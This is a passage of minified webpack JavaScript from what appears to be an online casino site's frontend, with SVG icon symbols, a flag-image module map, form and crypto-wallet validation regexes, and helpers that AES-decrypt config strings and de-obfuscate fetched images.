10.2851C21.5948 10.2899 22.0611 9.82845 22.0659 9.24797ZM10.3445 17.931H4.60515C3.95908 17.931 3.72592 17.6978 3.72592 17.0518C3.72592 15.6795 3.72349 14.3072 3.72592 12.9349C3.72592 12.2816 3.95665 12.0557 4.60758 12.0557C8.40625 12.0557 12.2074 12.0581 16.006 12.0581C16.0959 12.0581 16.1858 12.0557 16.2756 12.063C16.6837 12.0994 16.929 12.335 16.9314 12.7479C16.9411 14.2465 16.9411 15.7451 16.9314 17.2436C16.929 17.6833 16.64 17.9286 16.1639 17.9286C14.2233 17.931 12.2851 17.931 10.3445 17.931ZM12.63 14.9946C12.63 14.2902 12.6251 13.5858 12.6324 12.8815C12.6348 12.6702 12.5863 12.5754 12.3482 12.5779C11.112 12.59 9.87569 12.5876 8.63942 12.5803C8.42325 12.5779 8.33582 12.6313 8.33582 12.8645C8.34553 14.2805 8.3431 15.6989 8.33582 17.1173C8.33582 17.3408 8.41111 17.4161 8.63456 17.4161C9.86112 17.4088 11.0901 17.4088 12.3167 17.4161C12.5474 17.4185 12.6373 17.3481 12.6324 17.1076C12.6227 16.4033 12.63 15.6989 12.63 14.9946ZM7.82334 14.9776C7.82334 14.2926 7.81362 13.6053 7.82819 12.9203C7.83305 12.6653 7.7699 12.5755 7.5003 12.5803C6.53363 12.5949 5.56939 12.5852 4.60272 12.5876C4.2724 12.5876 4.2554 12.6046 4.2554 12.9446C4.25297 14.3266 4.26026 15.7062 4.25054 17.0882C4.24811 17.3384 4.34041 17.4185 4.58086 17.4161C5.56453 17.4088 6.5482 17.4088 7.53188 17.4185C7.75533 17.4209 7.83062 17.3432 7.82577 17.1198C7.81605 16.4057 7.82334 15.6916 7.82334 14.9776ZM13.1546 14.9703C13.1546 15.7013 13.157 16.43 13.1522 17.1611C13.1497 17.3262 13.1959 17.4137 13.378 17.4137C14.3059 17.4088 15.2361 17.4112 16.1639 17.4112C16.3412 17.4112 16.4214 17.3287 16.4214 17.1441C16.4189 15.7183 16.4189 14.2951 16.4214 12.8693C16.4214 12.6629 16.3412 12.5803 16.1299 12.5827C15.2191 12.59 14.3083 12.59 13.3975 12.5827C13.2056 12.5803 13.1497 12.6483 13.1522 12.8329C13.1595 13.5445 13.1546 14.2562 13.1546 14.9703ZM10.291 20.1704C9.17376 20.1704 8.05407 20.1679 6.93682 20.1704C6.73522 20.1704 6.46563 20.1169 6.46805 20.4254C6.47048 20.7266 6.74251 20.678 6.94167 20.678C9.1859 20.6804 11.4326 20.6804 13.6768 20.678C13.7667 20.678 13.876 20.6974 13.9415 20.6561C14.0265 20.6003 14.1213 20.4958 14.1261 20.406C14.131 20.3355 14.0193 20.2335 13.9367 20.1874C13.8662 20.1485 13.7618 20.1704 13.6719 20.1704H10.291ZM5.98958 10.7757C5.99201 10.5692 5.79041 10.3652 5.57668 10.3628C5.35323 10.3604 5.15892 10.5425 5.15406 10.7611C5.1492 10.9773 5.33865 11.1692 5.5621 11.1764C5.77584 11.1813 5.98715 10.9846 5.98958 10.7757ZM6.74494 10.7733C6.74737 10.9821 6.92953 11.1667 7.14327 11.1716C7.36672 11.1764 7.56345 10.9919 7.57074 10.7708C7.5756 10.5547 7.37643 10.3579 7.15541 10.3604C6.92224 10.3628 6.74251 10.545 6.74494 10.7733ZM16.2586 10.7708C16.2611 10.9919 16.4286 11.1643 16.6497 11.1716C16.878 11.1813 17.0601 11.004 17.0674 10.7733C17.0723 10.5328 16.9071 10.3652 16.6667 10.3628C16.4286 10.3604 16.2562 10.5352 16.2586 10.7708ZM3.9858 10.3628C3.75992 10.3628 3.58262 10.5255 3.5729 10.7393C3.56561 10.97 3.73806 11.1594 3.96637 11.1692C4.19225 11.1789 4.39141 10.9967 4.39384 10.7733C4.3987 10.5522 4.21411 10.3652 3.9858 10.3628ZM8.33582 10.7611C8.33339 10.9894 8.51312 11.1716 8.74386 11.1716C8.96245 11.1716 9.14219 10.9991 9.14947 10.7854C9.15676 10.5571 8.97945 10.3701 8.75115 10.3652C8.51312 10.3579 8.33825 10.5255 8.33582 10.7611ZM10.308 10.3628C10.0773 10.3725 9.90484 10.5571 9.91698 10.7903C9.92912 11.0064 10.1113 11.1764 10.3275 11.174C10.5533 11.1716 10.7428 10.9773 10.7355 10.7563C10.7258 10.5255 10.5412 10.3531 10.308 10.3628ZM12.3215 10.7806C12.3264 10.5595 12.1369 10.3652 11.9135 10.3628C11.6779 10.3604 11.4981 10.5377 11.5006 10.7684C11.503 10.9943 11.69 11.1764 11.9183 11.174C12.1369 11.1692 12.3191 10.9919 12.3215 10.7806ZM14.675 10.783C14.6823 10.9943 14.8645 11.1692 15.0782 11.1716C15.309 11.174 15.4936 10.9894 15.4863 10.7635C15.479 10.5255 15.3041 10.3579 15.0709 10.3628C14.8378 10.3701 14.6678 10.5498 14.675 10.783ZM13.0939 10.7684C13.0939 10.9943 13.2833 11.1789 13.5068 11.1764C13.7181 11.174 13.8954 10.9943 13.9002 10.7757C13.9075 10.545 13.7278 10.3628 13.4971 10.3628C13.2542 10.3628 13.0914 10.5255 13.0939 10.7684ZM10.5363 14.3971C10.3129 14.8901 10.087 15.3807 9.86355 15.8738C9.79068 16.0317 9.74696 16.2017 9.95098 16.2867C10.1307 16.362 10.2327 16.243 10.3032 16.0875C10.6068 15.4147 10.9177 14.7444 11.2188 14.0692C11.3524 13.7704 11.2383 13.6028 10.9055 13.5956C10.563 13.5883 10.2206 13.5907 9.87812 13.5956C9.72025 13.598 9.55751 13.6101 9.55994 13.8312C9.56237 14.0449 9.71539 14.0716 9.87812 14.074C10.121 14.0789 10.3615 14.074 10.6675 14.074C10.6092 14.2173 10.5776 14.3096 10.5363 14.3971ZM6.02115 14.3606C5.78798 14.878 5.54996 15.3929 5.31922 15.9102C5.25607 16.0487 5.23421 16.2017 5.40666 16.2818C5.58882 16.3644 5.69326 16.26 5.7637 16.1021C6.06973 15.4293 6.38305 14.7614 6.67936 14.0862C6.82023 13.7656 6.70851 13.598 6.36604 13.5931C6.0333 13.5883 5.70055 13.5907 5.36537 13.5931C5.19535 13.5931 5.02048 13.6053 5.02776 13.836C5.03505 14.0619 5.20992 14.0716 5.37994 14.074C5.61068 14.0765 5.84142 14.074 6.13531 14.074C6.07944 14.2125 6.05273 14.2878 6.02115 14.3606ZM15.0321 14.3436C14.8038 14.8513 14.573 15.3613 14.3374 15.8665C14.2621 16.0292 14.2233 16.1895 14.4152 16.2818C14.6167 16.3766 14.7042 16.2333 14.777 16.073C15.0831 15.4026 15.394 14.7322 15.7 14.0619C15.8263 13.7874 15.7121 13.6028 15.4037 13.5956C15.0539 13.5858 14.7018 13.5883 14.3496 13.5931C14.1893 13.5956 14.0314 13.6101 14.0314 13.8287C14.0314 14.04 14.1844 14.0716 14.3471 14.0765C14.59 14.0813 14.8305 14.0789 15.1244 14.0789C15.0879 14.1882 15.0661 14.2683 15.0321 14.3436ZM5.45524 23.204C5.45524 23.3643 5.58639 23.4954 5.74669 23.4954C5.907 23.4954 6.03815 23.3643 6.03815 23.204C6.03815 23.0437 5.907 22.9125 5.74669 22.9125C5.58639 22.9125 5.45524 23.0437 5.45524 23.204Z" fill="url(#icon-egame_paint0_linear_19418_487382)" />\n<defs>\n<linearGradient id="icon-egame_paint0_linear_19418_487382" x1="22.5953" y1="23.5" x2="0.643136" y2="2.94941" gradientUnits="userSpaceOnUse">\n<stop stop-color="#02C3FF" />\n<stop offset="1" stop-color="#018FFF" />\n</linearGradient>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},"8c08":function(t,e,i){},"8cfb":function(t,e,i){},"8d09":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/dk.c0cd6347.svg"},"8dca":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cv.c823e988.svg"},"8e71":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/logout3.28a66876.png"},"8ed8":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ni.32e4d1fe.svg"},"8ee0":function(t,e,i){},"8f96":function(t,e,i){},"8fef":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/up.69d7fad7.svg"},9002:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hot.3507d818.svg"},"902c":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-eyeOpen",use:"icon-eyeOpen-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-eyeOpen">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M8 5.83333C6.8033 5.83333 5.83333 6.8033 5.83333 8C5.83333 9.1967 6.8033 10.1667 8 10.1667C9.1967 10.1667 10.1667 9.1967 10.1667 8C10.1667 6.8033 9.1967 5.83333 8 5.83333ZM9.16667 8C9.16667 7.35559 8.64441 6.83333 8 6.83333C7.35559 6.83333 6.83333 7.35559 6.83333 8C6.83333 8.64441 7.35559 9.16667 8 9.16667C8.64441 9.16667 9.16667 8.64441 9.16667 8Z" fill="white" fill-opacity="0.9" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M3.30517 5.63793C4.70222 4.30741 6.27667 3.5 8 3.5C9.72333 3.5 11.2978 4.30741 12.6948 5.63793C13.1757 6.09592 13.6015 6.58528 13.9688 7.075L14.1225 7.28458L14.2507 7.46767L14.3529 7.62136L14.4287 7.74275C14.5238 7.90109 14.5238 8.09891 14.4287 8.25725L14.3529 8.37864L14.2507 8.53233L14.1225 8.71542L13.9688 8.925C13.6015 9.41472 13.1757 9.90408 12.6948 10.3621C11.2978 11.6926 9.72333 12.5 8 12.5C6.27667 12.5 4.70222 11.6926 3.30517 10.3621C2.82428 9.90408 2.39854 9.41472 2.03125 8.925L1.87751 8.71542L1.74933 8.53233L1.64712 8.37864L1.57125 8.25725C1.47625 8.09891 1.47625 7.90109 1.57125 7.74275L1.64712 7.62136L1.74933 7.46767L1.87751 7.28458L2.03125 7.075C2.39854 6.58528 2.82428 6.09592 3.30517 5.63793ZM12.0052 6.36207C10.7772 5.19259 9.42667 4.5 8 4.5C6.57333 4.5 5.22278 5.19259 3.99483 6.36207C3.55697 6.77908 3.16709 7.22722 2.83125 7.675C2.80625 7.70833 2.78225 7.7407 2.75926 7.77203L2.596 7.99933L2.83125 8.325C3.16709 8.77278 3.55697 9.22092 3.99483 9.63793C5.22278 10.8074 6.57333 11.5 8 11.5C9.42667 11.5 10.7772 10.8074 12.0052 9.63793C12.443 9.22092 12.8329 8.77278 13.1688 8.325C13.1938 8.29167 13.2178 8.2593 13.2407 8.22797L13.4033 8L13.1688 7.675C12.8329 7.22722 12.443 6.77908 12.0052 6.36207Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},9073:function(t,e,i){"use strict";i("1e5b")},9089:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/DL-Android.08212dcd.svg"},"90bc":function(t,e,i){"use strict";var n=i("7cb4");const s=/^(13[0-3|5-9]\d{8}|134[0-8]\d{7}|14[579]\d{8}|15[0-3|5-9]\d{8}|17[2|3|5-8]\d{8}|18[0-9]\d{8}|19[0-3|5-9]\d{8}|166\d{8})$/;e["a"]={loginNameWithoutPrefix:/^[a-zA-Z0-9]{3,11}$/,loginName:/^[0-9a-zA-Z]{5,16}$/,password:/^(?=.*[A-Za-z])(?=.*\d)[0-9a-zA-Z]{6,18}$/,passwordByRegister:/^(?=.*[A-Za-z])(?=.*\d)[0-9a-zA-Z]{8,16}$/,smsCode:/\d{6}$/,captcha:/\d{4}$/,emailCode:/^[0-9a-zA-Z]{6}$/,recommendCode:/^[0-9a-zA-Z]{6,10}$/,emailAddress:/^[\w-]+(\.[\w-]+)*@[\w-]+(\.[\w-]+)+$/,phone:/^\d{5,13}$/,phoneNumber:s,realName:/(^[\u4e00-\u9fa5][\u4e00-\u9fa5·]{0,13}[\u4e00-\u9fa5]$)|(^[a-zA-Z][a-zA-Z\s.]{2,33}[a-zA-Z]$)/,fundPwd:/^[0-9]{6}$/,phoneRegular:/^(13[0-3|5-9]\d{8}|134[0-8]\d{7}|14[579]\d{8}|15[0-3|5-9]\d{8}|17[2|3|5-8]\d{8}|18[0-9]\d{8}|19[0-3|5-9]\d{8}|166\d{8})$/,mobileNo:(t,e)=>86==e.code?s.test(t):Object(n["a"])(`+${e.code}${t}`,e.countryCode),ISNUMBER:/^\d+$/,dcbox:/^[A-Z]{2}[0-9]{4,6}$/,ezpay:/^[A-Z][0-9A-Za-z]{8}$/,bankCardNo:/^[0-9]{12,19}$/,dcboxPassword:/^(?=.*[a-z])(?=.*[A-Z])(?=.*\d).{8,16}$/,invalidAmount:/^(?!0(\.0+)?$)-?\d+(\.\d+)?$/g,validAmount:/^[0-9]\d*(\.\d+)?$/,branchName:/^[\x00-\x7f\u4e00-\u9fa5]{4,}$/,TRC20:/^(T[a-zA-HJ-NP-Z0-9]{19,49}$)/,ERC20:/^0x[a-zA-HJ-NP-Z0-9]{18,48}$/,BEP20:/^0x[a-zA-HJ-NP-Z0-9]{18,48}$/,BTC:/^(bc1[a-zA-HJ-NP-Z0-9]{23,59}|[1|3][a-zA-HJ-NP-Z0-9]{25,61})$/,DOGE:/^D[a-zA-HJ-NP-Z0-9]{33}$/,MAINNET:/^D[a-zA-HJ-NP-Z0-9]{33}$/,XRP:/^r[a-zA-HJ-NP-Z0-9]{19,49}$/,RIPPLE:/^r[a-zA-HJ-NP-Z0-9]{19,49}$/}},"90c5":function(t,e,i){"use strict";i.d(e,"a",(function(){return r})),i.d(e,"b",(function(){return d}));i("907a"),i("986a"),i("1d02"),i("3c5d"),i("6ce5"),i("2834"),i("4ea1"),i("88a7"),i("271a"),i("5494");var n=i("3452"),s=i.n(n),a=(i("4360"),i("bc3a")),o=i.n(a);const r=t=>{const e=window.yunweiConfig.aesKey||"bbpavikxycptesrb";if(!t||"string"!==typeof t)return t;try{const i=s.a.AES.decrypt(t,s.a.enc.Utf8.parse(e),{iv:s.a.enc.Utf8.parse(e),mode:s.a.mode.CBC,padding:s.a.pad.Pkcs7});let n=i.toString(s.a.enc.Utf8).trim();return n=JSON.parse(n),n}catch(i){return null}};function c(t,e){if(e&&e.startsWith("image/"))return e;const i=t.toLowerCase();return i.endsWith(".avif")||i.includes("_avif")?"image/avif":i.endsWith(".jpg")||i.endsWith(".jpeg")||i.includes("_jpg")?"image/jpeg":i.endsWith(".png")||i.includes("_png")?"image/png":i.endsWith(".gif")||i.includes("_gif")?"image/gif":i.endsWith(".webp")||i.includes("_webp")?"image/webp":"application/octet-stream"}const l=()=>{try{const t=navigator.userAgent||"",e=/iP(hone|od|ad)/i.test(t);if(e){const e=t.match(/OS (\d+)_/i);if(e){const t=parseInt(e[1],10);return t>=16}return!1}const i=t.match(/Chrome\/(\d+)/i);if(i){const t=parseInt(i[1],10);return t>=85}return!1}catch(t){return!1}},d=async t=>{if(!t||"string"!==typeof t)return t;const e=sessionStorage.imageEncryption?0==sessionStorage.imageEncryption:!1===window.yunweiConfig.imageEncryption;if(e)return t;if(!l())return t;if(t.startsWith("data:"))return t;t.endsWith("_.webp")&&(t=t.replace("_.webp",""));let i=90;t.includes("/externals/"),t+="_.avif";const n=await o.a.get(t,{responseType:"arraybuffer"}).catch(t=>!1);if(!n)return t.includes("/externals/")?t.replace("_.avif","_.webp"):t.replace("_.avif","");const s=n.headers["content-type"]||"";if(!s.startsWith("application/octet-stream")&&!s.startsWith("image/"))return t.includes("/externals/")?t.replace("_.avif","_.webp"):t.replace("_.avif","");const a=n.data,r=new Uint8Array(a);for(let o=0;o<r.length;o++)r[o]^=i;const d=c(t,s),u=new Blob([r],{type:d});return URL.createObjectURL(u)}},"90d9":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/verify0.fbaf2117.svg"},9118:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ai.96e24e9e.svg"},9119:function(t,e,i){var n={"./ad.svg":"1ac6","./ae.svg":"cbc4b","./af.svg":"5401","./ag.svg":"a5af","./ai.svg":"9118","./al.svg":"589d","./am.svg":"5af1","./an.svg":"4270","./ao.svg":"fae7","./aq.svg":"2a75","./ar.svg":"a927","./as.svg":"c619","./at.svg":"4329","./au.svg":"d274","./aw.svg":"3fee","./ax.svg":"f381","./az.svg":"0b01","./ba.svg":"8571","./bb.svg":"6729","./bd.svg":"fce1","./be.svg":"d349","./bf.svg":"ac06","./bg.svg":"ebb6","./bh.svg":"8a26","./bi.svg":"6543","./bj.svg":"1ef0","./bl.svg":"c716","./bm.svg":"9864","./bn.svg":"e537","./bo.svg":"dac7","./bq.svg":"f02c","./br.svg":"f431","./bs.svg":"81ef","./bt.svg":"ff79","./bv.svg":"81ad","./bw.svg":"c193","./by.svg":"666b","./bz.svg":"0bc7","./ca.svg":"9953","./cc.svg":"fb9d","./cd.svg":"b857","./cf.svg":"51f7","./cg.svg":"2f01","./ch.svg":"105a","./ci.svg":"e299","./ck.svg":"f7a4","./cl.svg":"9afc","./cm.svg":"5224","./cn.svg":"5c38","./co.svg":"2931","./cr.svg":"b862","./cs.svg":"f497","./cu.svg":"f131","./cv.svg":"8dca","./cw.svg":"f8d1","./cx.svg":"a183","./cy.svg":"fda4","./cz.svg":"f02c3","./de.svg":"c9b8","./dj.svg":"7e42","./dk.svg":"8d09","./dm.svg":"54ad","./do.svg":"6bac","./dz.svg":"a00d","./ec.svg":"d823","./ee.svg":"a5de","./eg.svg":"7627","./eh.svg":"28c7","./er.svg":"6f35","./es.svg":"87bc","./et.svg":"1ffd","./eu.svg":"91ed","./fi.svg":"c694","./fj.svg":"a2d2","./fk.svg":"038d","./fm.svg":"4793","./fo.svg":"0e38","./fr.svg":"6886","./ga.svg":"ec37","./gb-eng.svg":"f026","./gb-nir.svg":"5489","./gb-sct.svg":"160d","./gb-wls.svg":"38a8","./gb.svg":"9507","./gd.svg":"6e3e","./ge.svg":"5708","./gf.svg":"4130","./gg.svg":"626f","./gh.svg":"fe70","./gi.svg":"fc6b","./gl.svg":"6f05","./gm.svg":"13c4","./gn.svg":"481a","./gp.svg":"cd24","./gq.svg":"c4db","./gr.svg":"a0b6","./gs.svg":"2763","./gt.svg":"b017","./gu.svg":"728d","./gw.svg":"f5e3","./gy.svg":"89de","./hk.svg":"aa9c","./hm.svg":"81e90","./hn.svg":"1b1f","./hr.svg":"dbd9","./ht.svg":"a1e7","./hu.svg":"663a","./id.svg":"e215","./ie.svg":"68be","./il.svg":"5e94","./im.svg":"9892","./in.svg":"d3f5","./io.svg":"33f9","./iq.svg":"9d16","./ir.svg":"a89f","./is.svg":"b674","./it.svg":"a5d8","./je.svg":"f847","./jm.svg":"623e","./jo.svg":"c887","./jp.svg":"7b91","./ke.svg":"0642","./kg.svg":"48f2","./kh.svg":"50af","./ki.svg":"81fc","./km.svg":"430a","./kn.svg":"4d24","./kp.svg":"6647","./kr.svg":"6667","./kw.svg":"98db","./ky.svg":"3cac","./kz.svg":"9e37","./la.svg":"6034","./lb.svg":"0ffe","./lc.svg":"3e17","./li.svg":"ec6c","./lk.svg":"c6f6","./lr.svg":"6cca","./ls.svg":"1e81","./lt.svg":"7ab3","./lu.svg":"a3b8","./lv.svg":"bc75","./ly.svg":"b3a3","./ma.svg":"e49d","./mc.svg":"74fb","./md.svg":"a385","./me.svg":"ea80","./mf.svg":"d4b0","./mg.svg":"7301","./mh.svg":"bd2e","./mk.svg":"37e7","./ml.svg":"4d23","./mm.svg":"410e","./mn.svg":"afa6","./mo.svg":"58f6","./mp.svg":"3874","./mq.svg":"527a","./mr.svg":"3f46","./ms.svg":"f66a","./mt.svg":"5ad5","./mu.svg":"720d","./mv.svg":"2fbd","./mw.svg":"73335","./mx.svg":"e6c3","./my.svg":"458b","./mz.svg":"c769","./na.svg":"d29f","./nc.svg":"6f73","./ne.svg":"70fd","./nf.svg":"2439","./ng.svg":"7631","./ni.svg":"8ed8","./nl.svg":"fd89","./no.svg":"f17c","./np.svg":"080c","./nr.svg":"11c1","./nu.svg":"2e60","./nz.svg":"32ea","./om.svg":"3319","./pa.svg":"0595","./pe.svg":"59a0","./pf.svg":"d248","./pg.svg":"39c4","./ph.svg":"1cf3","./pk.svg":"3409","./pl.svg":"4774","./pm.svg":"a683","./pn.svg":"c5d2","./pr.svg":"38bc","./ps.svg":"2104","./pt.svg":"b54f","./pw.svg":"750c","./py.svg":"ec25","./qa.svg":"0c7e","./re.svg":"4fcf","./ro.svg":"363d","./rs.svg":"be72","./ru.svg":"fe7e","./rw.svg":"0a08","./sa.svg":"d506","./sb.svg":"f2c6","./sc.svg":"652e","./sd.svg":"2687","./se.svg":"dc7a","./sg.svg":"362e","./sh.svg":"519b","./si.svg":"0c3a","./sj.svg":"57bf","./sk.svg":"6e6f","./sl.svg":"08fa","./sm.svg":"625a","./sn.svg":"2b0f","./so.svg":"b080","./sr.svg":"ae61","./ss.svg":"66675","./st.svg":"cd25","./sv.svg":"3354","./sx.svg":"38a0","./sy.svg":"08f2","./sz.svg":"3e0d","./tc.svg":"472b","./td.svg":"9d23","./tf.svg":"ed82","./tg.svg":"6446","./th.svg":"ac72","./tj.svg":"c0b2","./tk.svg":"8702","./tl.svg":"3218","./tm.svg":"3e1f","./tn.svg":"94c0","./to.svg":"82a8","./tr.svg":"0a5d","./tt.svg":"3835","./tv.svg":"d995","./tw.svg":"70d9","./tz.svg":"7b18","./ua.svg":"12d4","./ug.svg":"1744","./um.svg":"21ac","./us.svg":"df3d","./uy.svg":"72ec","./uz.svg":"3c18","./va.svg":"ce84","./vc.svg":"6496","./ve.svg":"793e","./vg.svg":"64d3","./vi.svg":"afe6","./vn.svg":"cfd9","./vu.svg":"832c","./wf.svg":"a765","./ws.svg":"a315","./xk.svg":"ea18","./ye.svg":"9573","./yt.svg":"6344","./za.svg":"abbf","./zm.svg":"9e54","./zw.svg":"25bb"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="9119"},"91ac":function(t,e,i){},"91ed":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/eu.93555e17.svg"},9296:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-casino",use:"icon-casino-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-casino">\n<g clip-path="url(#icon-casino_clip0_19418_495714)">\n<path d="M24.1398 3.53262C24.0702 3.43311 23.9638 3.36538 23.8442 3.34432L10.5892 1.00712C10.34 0.962882 10.1026 1.12947 10.0587 1.37853L9.72136 3.29157H1.23526C0.982353 3.29157 0.777344 3.49662 0.777344 3.74948V22.542C0.777344 22.7949 0.982353 23 1.23526 23H5.9044C6.15731 23 6.36232 22.7949 6.36232 22.542C6.36232 22.2892 6.15731 22.0841 5.9044 22.0841H1.69318V4.20745H14.2369V22.0842H10.0256C9.77274 22.0842 9.56773 22.2892 9.56773 22.5421C9.56773 22.7949 9.77274 23 10.0256 23H14.6948C14.9477 23 15.1527 22.7949 15.1527 22.5421V21.8241L20.4219 22.7532C20.4484 22.7579 20.475 22.7602 20.5014 22.7602C20.5948 22.7602 20.6866 22.7317 20.7641 22.6774C20.8636 22.6077 20.9313 22.5014 20.9524 22.3818L24.2157 3.87472C24.2368 3.75521 24.2095 3.63207 24.1398 3.53262ZM16.2953 4.8031L20.263 10.4695L19.8538 12.7901L15.1527 6.07629V4.60162L16.2953 4.8031ZM19.2197 16.3862L15.1527 10.5783V7.67291L19.6289 14.0656L19.2197 16.3862ZM15.1527 16.6761L17.0365 19.3665L15.1527 19.0343V16.6761ZM18.141 18.9313C18.0749 18.9776 18.0136 19.0289 17.9566 19.0838L15.1527 15.0795V12.1745C15.1527 12.1745 18.9872 17.6484 18.9954 17.6583L18.8174 18.6677C18.5767 18.699 18.3455 18.7881 18.141 18.9313ZM20.4879 9.19406L17.5708 5.02799L20.1302 5.47926C20.1614 5.71999 20.2505 5.95114 20.3937 6.15565C20.5369 6.36016 20.7237 6.52294 20.9392 6.63468L20.4879 9.19406ZM20.13 21.7718L15.1527 20.8942V19.9642L17.8854 20.4461C17.9118 20.4508 17.9384 20.4531 17.9649 20.4531C18.0582 20.4531 18.15 20.4245 18.2276 20.3702C18.327 20.3006 18.3948 20.1942 18.4159 20.0746C18.4441 19.9144 18.533 19.7748 18.6663 19.6815C18.7996 19.5882 18.9612 19.5524 19.1214 19.5806C19.2408 19.6019 19.3641 19.5744 19.4635 19.5048C19.563 19.4351 19.6308 19.3288 19.6519 19.2092L21.9085 6.41135C21.9295 6.29179 21.9023 6.16865 21.8326 6.0692C21.7629 5.96969 21.6566 5.90196 21.537 5.8809C21.3768 5.85265 21.2372 5.76367 21.1439 5.63042C21.0506 5.49717 21.0148 5.33552 21.043 5.1753C21.0641 5.05574 21.0368 4.9326 20.9671 4.83314C20.8975 4.73364 20.7912 4.66591 20.6716 4.64485L15.1454 3.67045C15.1079 3.45532 14.9207 3.29161 14.6948 3.29161H10.6513L10.8811 1.98857L23.2343 4.16669L20.13 21.7718Z" fill="#02ADFF" />\n<path d="M5.12095 8.45178C5.18076 8.45178 5.24161 8.43996 5.30009 8.41505C5.5328 8.31601 5.64114 8.04707 5.5421 7.81441L4.51517 5.40178C4.44328 5.2329 4.27742 5.12323 4.09385 5.12323C3.91027 5.12323 3.74441 5.2329 3.67252 5.40178L2.6456 7.81441C2.54655 8.04707 2.65489 8.31601 2.8876 8.41505C3.12032 8.51415 3.38925 8.40585 3.4883 8.17309L4.09389 6.75039L4.69949 8.17309C4.77358 8.34728 4.94287 8.45178 5.12095 8.45178Z" fill="#02ADFF" />\n<path d="M10.63 17.8765C10.3972 17.9755 10.2889 18.2444 10.3879 18.4771L11.4149 20.8897C11.4868 21.0586 11.6526 21.1683 11.8362 21.1683C12.0198 21.1683 12.1856 21.0586 12.2575 20.8897L13.2845 18.4771C13.3835 18.2444 13.2752 17.9755 13.0424 17.8765C12.8099 17.7775 12.5408 17.8857 12.4417 18.1184L11.8362 19.5411L11.2306 18.1184C11.1316 17.8858 10.8627 17.7774 10.63 17.8765Z" fill="#02ADFF" />\n<path d="M5.85256 16.4616C5.71281 16.589 5.66569 16.7891 5.73396 16.9655C5.80224 17.1418 5.9719 17.2581 6.16097 17.2581H9.76898C9.95806 17.2581 10.1277 17.1418 10.196 16.9655C10.2643 16.7891 10.2171 16.589 10.0774 16.4616C9.82155 16.2285 9.5871 15.9492 9.38145 15.6346C9.97821 15.6145 10.5364 15.3733 10.9607 14.949C11.4041 14.5056 11.6482 13.9162 11.6482 13.2892C11.6482 12.6623 11.404 12.0728 10.9607 11.6295L8.28877 8.9575C8.20291 8.87164 8.08642 8.82338 7.96498 8.82338C7.84354 8.82338 7.72704 8.87164 7.64118 8.9575L4.96924 11.6295C4.52589 12.0728 4.28173 12.6623 4.28173 13.2892C4.28173 13.9162 4.52589 14.5056 4.9692 14.949C5.3935 15.3733 5.9517 15.6145 6.54841 15.6346C6.34286 15.9492 6.1084 16.2285 5.85256 16.4616ZM7.17338 16.3422C7.39029 16.0403 7.58294 15.7085 7.74628 15.3547C7.82137 15.3139 7.89441 15.2691 7.96507 15.22C8.03568 15.2691 8.10876 15.3139 8.18382 15.3547C8.34711 15.7085 8.53975 16.0402 8.75667 16.3422H7.17338ZM5.19765 13.2892C5.19765 12.9069 5.34652 12.5474 5.61692 12.2771L7.96507 9.92892L10.3132 12.2771C10.5836 12.5474 10.7324 12.9069 10.7324 13.2892C10.7324 13.6716 10.5836 14.031 10.3132 14.3014C10.0428 14.5718 9.68335 14.7207 9.30099 14.7207C8.91863 14.7207 8.55917 14.5718 8.28882 14.3014C8.20296 14.2156 8.08646 14.1673 7.96502 14.1673C7.84358 14.1673 7.72709 14.2156 7.64123 14.3014C7.37088 14.5718 7.01141 14.7207 6.62905 14.7207C6.24669 14.7207 5.88723 14.5718 5.61687 14.3014C5.34652 14.031 5.19765 13.6716 5.19765 13.2892Z" fill="#02ADFF" />\n<path d="M7.96479 23C8.21769 23 8.42271 22.795 8.42271 22.5421C8.42271 22.2892 8.21769 22.0842 7.96479 22.0842C7.71189 22.0842 7.50688 22.2892 7.50688 22.5421C7.50688 22.795 7.71189 23 7.96479 23Z" fill="#02ADFF" />\n</g>\n<defs>\n<clipPath id="icon-casino_clip0_19418_495714">\n<rect width="24" height="24" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},9325:function(t,e,i){"use strict";i("7bf4")},"935c":function(t,e,i){},"944c":function(t,e,i){"use strict";i("b92f")},"944f":function(t,e,i){var n={"./glamor.svg":"f37f","./lg-club.svg":"146c","./pointMall.svg":"412e","./promo.svg":"bd8c"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return 